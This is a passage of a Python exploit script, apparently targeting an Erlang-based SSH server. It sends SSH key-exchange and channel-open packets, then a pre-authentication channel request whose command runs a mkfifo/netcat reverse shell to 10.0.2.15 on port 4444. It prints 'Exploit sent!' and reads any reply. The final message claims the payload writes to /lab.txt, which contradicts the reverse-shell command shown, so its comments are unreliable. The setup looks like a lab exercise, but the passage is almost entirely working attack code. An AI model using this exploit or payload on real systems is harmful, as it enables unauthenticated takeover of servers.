 kex_packet = build_kexinit()
s.sendall(pad_packet(kex_packet))
time.sleep(0.5)  # Small delay between packets
# 3. Send SSH_MSG_CHANNEL_OPEN
print("[*] Sending SSH_MSG_CHANNEL_OPEN...")
chan_open = build_channel_open()
s.sendall(pad_packet(chan_open))
time.sleep(0.5)  # Small delay between packets
# 4. Send SSH_MSG_CHANNEL_REQUEST (pre-auth!)
print("[*] Sending SSH_MSG_CHANNEL_REQUEST (pre-auth)...")
chan_req = build_channel_request(
command='os:cmd("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.2.15 4444 >/tmp/f").'
)
s.sendall(pad_packet(chan_req))
print(
"[√] Exploit sent! If the server is vulnerable, it should have written to /lab.txt."
)
# Try to receive any response (might get a protocol error or disconnect)
try:
response = s.recv(1024)
print(f"[+] Received response: {response.hex()}")
except socket.timeout:
print("[*] No response within timeout period (which is expected)")